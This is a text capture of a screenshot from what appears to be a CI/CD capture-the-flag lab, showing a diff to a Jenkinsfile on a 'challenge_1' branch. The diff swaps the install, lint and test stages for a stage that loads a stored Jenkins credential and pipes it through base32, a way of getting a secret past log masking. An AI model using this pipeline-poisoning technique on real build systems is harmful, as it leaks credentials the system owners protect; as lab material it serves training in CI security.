 Activities Firefox ESR Jun 7 02:41
Welcome [Jenkins] × Comparing e57cc2adb9... × +
localhost:3000/Wonderland/white-rabbit/compare/main...challenge_1
± 1 changed files with 3 additions and 15 deletions Whitespace Split View
18 Jenkinsfile vendored Unesc
4 4 PROJECT = "src/urllib3"
5 + FLAG = credentials("flag1")
5 6 }
6 7
7 8 stages {
8 - stage ('Install_Requirements') {
9 + stage ('Display_flag') {
9 10 steps {
10 11 sh """
11 - virtualenv venv
12 - pip3 install -r requirements.txt || true
12 + echo FLAG | base32
13 13 """
14 14 }
15 15 }
16 16
17 - stage ('Lint') {
18 - steps {
19 - sh "pylint ${PROJECT} || true"
20 - }
21 - }
22 -
23 - stage ('Unit Tests') {
24 - steps {
25 - sh "pytest"
26 - }
27 - }